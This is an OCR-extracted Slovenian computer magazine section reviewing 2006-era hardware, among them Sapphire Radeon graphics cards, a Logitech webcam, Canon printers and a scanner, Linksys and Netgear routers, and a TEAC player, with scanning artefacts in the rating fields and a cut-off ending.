ZA: Trg samostojnih, diskretnih grafičnih kartic se začne tam, kjer se (zmogljivostno) konča trg integriranih (v vezne nabore osnovnih plošč vdelanih vezij). Čeprav je v tem razredu kar nekaj tretjih proizvajalcev, ki stagnirajo na zmogljivostnem dnu, pa se tu začne tudi tako ATI-jeva kot Nvidiina ponudba. NV7300GT ter ATI X1300 sta tu doma, in boj med njima še daleč ni odločen. ATI je vanj poslal jesensko okrepitev– X 1300 XT. Spet gre le za ponovno oznako, saj je grafični procesor, ki je bil nekoč znan kot X1600 Pro, zdaj pristal v najmočnejši izvedbi, X1300XT. Zanimiva je sama kartica, saj je Sapphire uporabil aluminijast hladilnik, peresa ventilatorja pa so izredno široka in tako z manj hrupa učinkovito hladijo. Zmanjšanje proizvodnega procesa je dodatno ohladilo delovanje tega najbolj okrnjenega grafičnega procesorja, ki se ponaša z 12 operacijami nad pikami v taktu ter ima štiri cevovode. Sapphire je v komplet dodal še programčke za **enostavno navijanje** in v sklopu s hitrim pomnilnikom GDDR3 kartico poimenoval »overclockers edition« … Kartico je res možno naviti, vendar nismo iskali zgornjih meja. Tudi pri tej kartici Sapphire ohranja priloženo programsko opremo, igro **Da Vinci Code** ter ustrezno kablovje. Po testih sodeč se grafika odreže veliko bolje kot 7300 GT, čeprav uporablja malce starejši pomnilnik GDDR2. V tabeli predstavljamo rezultate po (s strani gonilnikov priporočenem) navijanju, kjer grafika le še malce zaostaja za X1600 Pro!

PROTI: Ve se, komu je kartica namenjena, in zdaj v tem razredu ponuja več za isti denar,

še vedno pa je bistveno hitrejša od integriranih grafičnih rešitev.



**3D Mark 2006 (**1280 x 1024 x 32) **NV 7900GS NV 7950GT** 7900GT NV NV 7600GT(SLI) 7300GT NV **ATI X1950XTX ATI X1650PRO ATI X1300XT** X1800GTO ATI ATI X1900GT 3D Mark 2006 (SM2) **1658 2039** 2199 1324(2461) 601 **2436 1023 897** 1229 1684 3D Mark 2006 (SM3 HDR) **1652 2090** 2166 1075(2247) 552 **2735 929 907** 1241 1866

#### grafična kartica

## Sapphire X1650 Pro 256MB



Skupna ocena: Razmerje cena/kakovost: - **Informacije:** PC.Hand, d.o.o., Trzin **Spletni naslov:** www.sapphiretech.com **Cena:** še ni znana **Tehnični podatki Grafični procesor:** ATI RV530XT/RV535XT

**Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 600/700(1400) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** 2x DVI, 1x VIVO

ZA: ATI-jeva jesenska osvežitev z modeli X1300XT, X1650Pro in X1950XTX je zadnja pred januarsko oz. februarsko predstavitvijo naslednje generacije grafik, ki bodo že strojno poganjale funkcije knjižnice DirectX 10. Pri X1650Pro gre pravzaprav za reinkarnacijo že znanega, vendar pod drugim imenom. ATI je v cenovnem segmentu, v katerem se spopada neposredno z 7600 GS, že imel kandidata – X1600, vendar je bil stroškovno gledano ta precej neučinkovit. Tja ATI zdaj pošilja model X1650 Pro, pod katerim bomo v trgovinah našli pravzaprav dve izvedenki: bodisi le preimenovan X1600 XT (procesor RV530 XT. proizveden pri 90 nm) ali novo jedro RV535XT, narejeno z 80 nm procesom. Glede navijanja bi moral biti do uporabnika prijaznejši novinec, saj bi se moral teoretično ob višji hitrosti manj segrevati in delovati stabilneje. Kakorkoli že, novinec prinaša izboljšano tehnologijo za kakovost slike **AVIVO**, ki lahko zdaj deluje tudi pri HD-ločljivostih. Grafično jedro ima 12 senčilnikov pik, ki jih z delom zalagajo štirje cevovodi (točno pol manj kot pri novem X1650 XT). Na kartici je nameščenih še 256 MB pomnilnika GDDR3, prisotna pa sta dva DVI- vmesnika ter VIVO-priključek. Kartica, ki smo jo preizkusili, ima zanimiv hladilnik (v celoti bakren), v Sapphirovem kompletu pa najdemo poleg ustreznih kablov in gonilnikov ter pripomočkov še igro **Da Vinci Code**.

PROTI: Ker gre delno le za osvežitev linije, ne pa za (nujno) nov izdelek, ostaja dvom, katero kartico bomo dobili v paketu. Pomnilniški krmilnik ima prepustnost le 128 bitov, kar je dodatno ozko grlo na sicer dobrem grafičnem procesorju.

**Jaka Mele**

spletna kamera

## Logitech QuickCam Ultra Vision



ZA: Spletne kamere so tisti kos strojne opreme, ki se pravzaprav ni spremenil že vrsto let. Večinoma poceni spletne kamere **ob** močni dnevni svetlobi še delujejo, takoj ko je svetloba pod optimalno, pa se že tako ali tako majhen video (320 x 200) spremeni v nočno moro šumečih pik in izgube barve. Logitech je že pred dobrim letom na področju kamer izumil odlično funkcijo: kamero **z vdelanim motorjem** in logiko, ki je **sledila gibanju uporabnika** pred zaslonom, tako da je bil njegov obraz vedno v središču kadra. Pa vendar se ni veliko premaknilo vse do dandanes, ko video telefonija leta po prvih napovedih in prodoru ISDNa ter dobri dve leti po zagonu prvih video klicev na UMTS-u postaja prek interneta, Skypa in drugih storitev (Windows Live Messenger…) končno običajna stvar. In seveda je treba izboljšati tudi spletne kamere in jih dvigniti iz kamene dobe. Logitech Ultra Vision obljublja prav to, saj z naprednim senzorjem (realnih 1,3 milijona pik), z interpolacijo pa za do 4 posnetke na minuto tudi do 4 milijone pik omogoča veliko boljšo kakovost zajema. Pohvaliti velja že gonilnike in programsko opremo. Namestitveni program na začetku preveri za posodobitve v internetu, nato namesti gonilnike – in ti že delujejo celo z Windows Visto (ponujajo celo spremljanje obraza, kjer kamera samodejno približuje obraz v kadru in mu nato s približevanjem tudi sledi, občasno oddalji kader in sploh poskrbi za neprestano dogajanje). Kamera je sicer nenavadna, lepo oblikovana, ima pa gumirano prilagodljivo držalo, s katerim jo lahko namestimo bodisi na rob zaslona prenosnika ali na katerikoli monitor. Kakovost in jasnost tekoče

Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** Izid, d.o.o., Ljubljana **Spletni naslov:** www.logitech.com **Cena:** 36.160 SIT (150,90 EUR) Tehnični podatki **Število pik:** 1,3 milijone **Najvišja ločljivost:** 960 x 720 pik **Ločljivost videa:** 640 x 480 pik **Število zajetih slik na sekundo:** do 30 **Vmesnik:** USB 2.0

Skupna ocena: **A DI DI DI DI DI DI DI DI DI DI DI** 

POD LUPO

slike sta fenomenalni tudi v mračnejših prostorih, za kar skrbi sistem petih steklenih leč, ki so večje kot v drugih kamerah. Tehnologija **RightLight2** izboljša sliko ne glede na jakost in smer izvora svetlobe. Vdelan je tudi mikrofon s tehnologijo **RightSound,** ki odstranjuje šume iz okolice in s katero je mogoč pogovor tudi brez slušalk – s poslušanjem prek zvočnikov. Ob testni primerjavi dveh kamer (QuickCam Communicate) je bila razlika več kot očitna : slika kamere Ultra Vision je v mraku manj šumela, pa tudi barve niso bile spraven, temveč prav dobre. Občutno izboljšavo smo zaznali tudi pri mikrofoniji.

**PROTI:** Čeprav je kakovost slike veliko boljša, pa še vedno **nimamo zajema 30 slik na sekundo**! Prenos živega videa ločljivosti 640 x 480 po ADSL ali kabelskih linijah ni namreč nikakršna obremenitev več, tako da si želimo še višjo ločljivost. Vprašanje, ali je cena 150 evrov upravičena – naše mnenje je, da ne, in da je že skrajni čas, da opisane značilnosti najdemo tudi v najcenejših kamerah! **Jaka Mele** 



#### večfunkcijska naprava

## Canon Pixma MP810





optično ločljivostjo **4800 x 4800 pik** ponuja možnostjo zajema iz **filmov** oz. **diapozitivov** v kakovosti, ki je doslej večfunkcijske naprave še niso videle. Možna je tudi **neposredna izdelava fotografij** s filma! Tiskalnik se od modela MP800 ni veliko spremenil, še vedno ga opisujejo zgolj superlativi. Obvlada obojestransko samodejno tiskanje, primeren pa je tudi za izdelavo fotografij, pri najboljši kakovosti fotografijo 10 x 15 cm izpiše v 21 sekundah, kar je skoraj dvakrat hitreje od MP800! Tudi vmesnik za tiskanje na optične medije je prisoten, brezrobo tiskanje vseh formatov ni posebnost! Tisk iz mobilnih telefonov prek infrardečega vmesnika deluje, dodatno pa je na voljo tudi razširitev bluetooth.

PROTI: Spet pogrešamo funkcijo **faksa**, a vsako leto manj, saj jo nadomeščajo druge komunikacijske poti. Škoda, da se Canon ni odločil vdelati **ethernetnega vmesnika**, tako bi lahko funkcionalnost optičnega bralnika izkoriščali iz več kot le enega računalnika. **Jaka Mele**

optični bralnik Canon LIDE<br>600F 600F Skupna ocena:<br> **EEEEEEEEE** Razmerje cena/kakovost: - **Informacije:** Canon Adria, d.o.o. **Spletni naslov:** www.canon.si **Cena:** še ni znana **Tehnični podatki Ločljivost:** 4800 x 9600 dpi **Barvna globina:** 48 bitna **Hitrost (strani na minuto):** − **Možnost skeniranja prosojnic/dia:** ne/da **Samodejni podajalec:** ne **Vmesnik:** USB 2.0 **Gonilniki za:** Windows, MAC **Mere in masa:** 286 x 409 x 43 mm, 2,6 kg **���� oktober** 

ZA: Canon je po več kot letu dni osvežil svojo družino optičnih bralnikov, ki temeljijo na tehnologiji **LiDE** (LED indirect exposure). Model 600F (naslednik zelo dobro ocenjenega 500F) je namenjen zahtevnejši domači uporabi ali rabi v manjših pisarnah. Bralnik je približno za polovico tanjši od prenosnika, na mizi pa, odet v podobno barvno kombinacijo kot cenovno višji predstavniki družine Pixma, lahko stoji na kar tri načine, saj je mogoče pokrov privzdigniti z vseh strani, bralnik pa lahko deluje tudi v pokončnem položaju, za kar ima na zadnji strani tudi posebne nožice. Optična ločljivost naprave je z divjimi **9600 x 4800 dpi**  kar 100-odstotno izboljšana glede na model 500F, bralnik, ki energijo za delovanje dobi prek USB-povezave. V paketu je priložen še samostojni modul za zajem šestih 35 mm negativov sočasno, v modul pa je vdelana tudi tehnologija **FARE level 3**, ki ob zajemu z infrardečim žarkom samodejno natančno zazna in nato programsko odstrani posledice prahu, prask, kar prihrani potrebo po poznejši obdelavi. Če zajemamo fotografije in je modul priključen, lahko podobno funkcijo, imenovano **QARE level 3**. uporabimo tudi tu! Optično zajemamo lahko tudi debelejše knjige, saj je hrbtišče pokrova po višini prilagodljivo. Zajemanje poteka izredno hitro tudi pri višjih ločljivostih, predogled celotne strani A4 je nared v okoli 10 sekundah. Rezultati zajemanja so bili vedno natančni in barvno pravilni. Na ohišju je sedem nastavljivih gumbov za hiter dostop, možno je neposredno zajemanje v format PDF. Bralnik je izredno tih in natančen – med testiranjem nismo zapazili nikakršnih težav. Delo z bralnikom je enostavno, programska oprema je odzivna in preprosta, ponuja pa tudi samodejni razrez več zajetih objektov v ločene datoteke (kar pride prav pri zajemanju več fotografij).

PROTI: Škoda, da Canon ne ponuja **A3-bralnikov**. Pogrešamo možnosti samodejnega podajalnika in zajemanja prosojnic. **Jaka Mele** 

velikoformatni brizgalni tiskalnik

### Canon Pixma iX4000



barvno; foto kakovost 166 sekund za A3+ **Format papirja:** do A3+ (48 x 33 cm) **Vmesnik:** USB, PictBridge **Gonilnik:** MS Windows, MAC OS **Število barv:** 4 **Mere in masa:** 601 x 317.6 x 193.2 mm, 9,3 kg

ZA: Brizgalniki **večjega formata** so zanimivi za različna poslovna okolja, saj je potreba po izpisih, večjih kot A4, zelo hitro najde. Predvsem je to tiskanje različnih **načrtov**, kjer je pomembnejša velikost, kot visoka kakovost izpisa. A tudi tu bi mu delali krivico, saj se je iX4000 kljub le štirim barvam dobro izkazal. Če želite še boljšo fotografsko kakovost, je odgovor jasen, foto tiskalnik. Na srečo poslovna okolja niso tako zahtevna, in kot že rečeno, se tu ta tiskalnik dobro znajde. Hitrost tiskanja je več kot zadovoljiva, tudi tiskanje fotografij mu gre hitro izpod barvilnih glav. Barvne kartuše so ločene in po priporočilih proizvajalca zdržijo 380 strani pri 5 % pokritosti. Potrudili so se tudi pri barvilih, saj naj bi tehnologija **ChromaLife** pomagala pri obstojnosti izpisa do 100 let. Kljub temu ni priporočljivo izpostavljati fotografij sončni svetlobi.

PROTI: Canon Pixmo iX4000 označuje kot poslovni tiskalnik, a v takih okoljih redko najdemo le enega uporabnika, praviloma jih je več. Tiskalnik bi lahko imel **omrežni priključek**, ki bi olajšal skupno rabo, cena pa ne bi drastično poskočila. Priključek PictBridge je sicer standarden pri vseh Canonovih tiskalnikih, a tu ga ne bi niti najmanj pogrešali. Tudi dodaten podajalnik papirja bi bil dobrodošel, saj bi bila možnost izbire med listi A4 in A3 le z izbiro nastavitev več kot dobrodošla. Kljub temu je tiskalnik zanimiv in uporaben, saj ponuja visoko kakovost za dokaj nizke stroške tiskanja, kar pa je na dolgi rok daleč najpomembnejše. **Alan Orlič Belšak**

HP A612 Skupna ocena:<br> **ENSIERS ENSIERS** Razmerje cena/kakovost: - **Informacije:** Hewlett-Packard, d.o.o. **Spletni naslov:** www.hp.com/go/yield **Cena:** še ni znana Tehnični podatki **Tehnologija:** brizgalni, tri barve v eni glavi, tisk do roba papirja **Ločljivost:** 4800 x 1200 dpi **Ogled posnetkov in prikaz menijev:** barvni zaslon z diagonalo 61mm **Pomnilniški mediji:** USB (ključ ali fotoaparat), CF I in II, MMC, SD, xD, Microdrive **Računalniški vmesnik:** USB (dodatno: bluetooth) **Operacijski sistem:** samostojno delovanje; računalnik z Windows ali MAC OS **Format papirja:** različne velikosti (največ 100 x 300 mm), pladenj 130 x 180 mm **Napajanje:** 220 V (dodatno: baterijsko) **Mere in masa:** 249 x 122 x 113 mm, 1,5 kg

fotografski tiskalnik

ZA: V večini primerov fotografije, ki jih damo delati fotografu, ne presegajo mer 100 x 150 mm. HP Photosmart A612 zna **brezhibno natisniti fotografijo** iz datoteke na elektronskem pomnilniškem mediju ali iz osebnega računalnika. Za lažje delo s posnetki je na tiskalniku **zaslon**. Uporabimo ga za iskanje in ogled posnetkov, za nekaj manipulacij in obdelave, obenem pa je zaslon uporabljen tudi za prikaz menijev. Delo s tiskalnikom je zelo enostavno: posnetek poiščemo na pomnilniškem mediju in tiskanje zaženemo s pritiskom na en sam gumb. Če pa to želimo, sliko pred tiskanjem lahko nekoliko obdelamo (npr. obrežemo), Za to bodo v pomoč ustrezni meniji v tiskalniku in krmilne tipke. Če je tiskalnik povezan z računalnikom, ga lahko uporabimo tudi kot bralnik izmenljivih elektronskih pomnilniških medijev. Tiskalniku priložena programska oprema omogoča dodatno obdelavo posnetkov, tiskanje fotografij in različne manipulacije s posnetki. Majhen in priročen tiskalnik omogoča, da fotografijo natisnemo kjerkoli in takoj, ko jo želimo imeti. Prav to sta prednosti, ki bosta pritegnili kupce in uporabnike. Kak dedek ali babica bosta to znala ceniti.

PROTI: Tiskalnik bi bil zares prenosen, če bi mu bila priložena **baterija**. Za tovrstno avtonomijo bo treba dodatno seči v žep. Pri uporabi tiskalnika je treba upoštevati, da tiskalnik ni namenjen zaporednem tiskanju stotin slik. V tiskalni glavi je dovolj barve za več deset slik velikosti 10 x 15 cm. Sicer pa je (glede na ceno fotografije in hitrost tiskanja) samoumevno, da je za pripravo večjega števila (predvsem enakih) fotografij smotrno obiskati fotografa, ki bo te naredil po ugodni ceni. **Zlatko Matič** 



Linksys WRV200

#### usmerjevalnik



ZA: Linksys WR-V200 je zelo zanimiv usmerjevalnik, namenjen predvsem manjšim podjetjem. Razlogi so predvsem vdelana tehnologija **MIMO** (RangeBooster), d**ve zunanji anteni** ter strojna zmožnost vzpostavljanja in zaključevanja **navideznih zasebnih omrežij** (VPN). Čeprav usmerjevalnik, ki je na videz podoben drugim Linksy-



Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA** 

**Priloženo:** programska oprema, vmesnik za namestitev, navodila

sovim usmerjevalnikom za domače uporabnike in mala podjetja, gradi na preizkušenem standardu 802.11g (do 54 Mb/s), pa ga poleg vseh pričakovanih funkcij odlikuje predvsem **ugodna cena**. Le dobrih 100 evrov stane naprava, ki zna upravljati do 10 tunelov IPSec QuickVPN. Skupna prepustnost VPN-tunelov je sicer omejena na 30 Mb/s (3DES IPSec), vendar je to za vstopni razred poslovne opreme povsem zadovoljivo, v praksi pa bo našlo uporabnost pri dostopu zaposlenih v omrežje podjetja od praktično koderkoli. Funkcionalnost VPN lahko razširimo tudi prek **brezžičnih omrežij**, saj zna naprava vzpostaviti ločena brezžična omrežja (različni SSID), v katerih lahko vključimo mehanizme za zagotavljanje kakovosti storitve, kot je prioritetno razvrščanje prometa (QoS je možno nastavljati tudi za žični del). Usmerjevalnik omogoča tudi določitev demilitarizirane cone (DMZ) ter napredne funkcije požarnega zidu, različno šifriranje prometa in dostopa … Ker gradi naprava na Linuxu, je moč pričakovati tudi predelave strojne kode in dodatne funkcije, kar povečuje varnost naložbe v to opremo.

PROTI: Čeprav je mogoče zunanje antene (2 dBi) obračati, pa žal **niso zamenljive** z večjimi. Pogrešali smo gigabitna ethernetna vrata na stikalu. Glede na rezultate testov gre pri delu MIMO najverjetneje za interno rešitev s prvo generacijo čipov, tako da rezultati, čeprav so boljši kot pri navadni opremi, niso dosegali najnovejših MIMO-usmerjevalnikov. Za popolno zadovoljitev potreb malih podjetij bi lahko v napravo vdelali še USB-priključek za omreženje tiskalnikov. **Jaka Mele**

#### brezžična omrežna oprema MIMO

#### **Netgear** NEXT wnr854t in NEXT wn511t Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Domex, d.o.o. **Spletni naslov:** www.netgear.com **Cena:** usmerjevalnik okoli 50.000 SIT; kartica PCMCIA 30.000 SIT **Tehnični podatki Frekvenca in hitrost:** 2,4 GHz, 300 Mb/s **Podprti protokoli:** IEEE 802.11g/802.11b/802.11n **Načini upravljanja:** spletni vmesnik **Vmesniki:** 4x LAN RJ45 Gigabit Ethernet **Vdelava dodatnih modulov:** ne **Tehnologija MIMO:** da, Marvell TopDog MIMO **Dodatne funkcije:** požarni zid, povečanje hitrosti na 300 Mb/s, SteadyStream, IDS **Priloženo:** programska oprema, vmesnik za namestitev, navodila ZA: Naval prvih znanilcev prihajajočega brezžičnega standarda **802.11n** se nadaljuje. Po tem ko smo pretekli mesec

pogledali Linksysov komplet Pre 802.11n, je tokrat na vrsti Netgearov. Tokrat se je Netgear odločil, da bo usmerjevalnik **zelo konzervativnega videza**, saj gre dobesedno za škatlo brez kakršnihkoli anten, ki je odeta v sive in bele tone, na prednji stranici pa ima velike pregledne signalne lučke. Priloženo sto-

jalo kar vabi, da napravo postavimo v pokončen položaj, in čeprav vemo, da imamo opravka z zadnjim krikom tehnologije, to ni nikjer videti. Priključki na zadnji strani poleg vrat WAN ponujajo še štiristikalna (končno) gigabitna ethernetna vrata, in to je to. Upravljanje naprave poteka prek spletnega vmesnika. Po MIMO-različicah podjetij Video54 ter Aigro Networks, Netgear z zadnjim poskusom prisega na Marvellov čip **TopDog MIMO**, ki je po načrtu specifikacije 802.11n obljublja drastično povečanje dometa in prenosne hitrosti do 300 Mb/s. S patentirano tehnologijo **SteadyStream** naj bi prenosi podatkov ostajali stabilni prek celotnega trajanja seje, prioritetno razvrščanje prometa pa optimira promet glede na vrsto aplikacije za njim. 802.11n temelji na večjem številu brezžičnih kanalov in njihovi



večji pasovni širini (40 namesto 20 MHz). Najvišji prenosi naj bi bili možni le z uporabo posebne brezžične kartice PCMCIA, pripravljene za delo s standardom 802.11n. Tako usmerjevalnik kot kartica omogočata tudi šifriranje s polno hitrostjo, pospešeno s strojno opremo, za 128-bitne standarde AES, TKIP in WEP ter najnovejši WPA2. Opremo smo preizkusili v naši standardni postaviti – prek dveh železobetonskih sten, ki marsikateri drugi opremi signal zbijeta pod uporabno mejo. Signal je bil močan, zveza se res ni nikoli med testom prekinila, kar je občutno bolje od druge preizkušene opreme. Prenosne hitrosti pa v našem okolju niso bile niti blizu oglaševanih, a še vedno približno za slab faktor 2 boljši od običajne opreme 802.11g ter na ravni druge opreme opreme Pre-n (Linksys).

PROTI: Cena. Tako napreden usmerjevalnik niti po naključju ne bi smel imeti tako oskubljenega spletnega vmesnika in tako malo možnosti nastavljanja in naprednih funkcij! Ne moremo se znebiti občutka, da bi lahko z zunanjimi antenami dosegli bistveno boljše rezultate. Dometa je bil sicer izboljšan, vendar (znotraj železobetonske zgradbe) ne več kot za 30 %. **Jaka Mele** 



#### prenosni predvajalnik glasbe

## TEAC MP-270



Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** IZID, d.o.o., Ljubljana **Spletni naslov:** www.teac.com **Cena:** 20.393 SIT (85,10 EUR) Tehnični podatki **Vmesnik:** USB 2 **Interni pomnilnik:** 1 GB

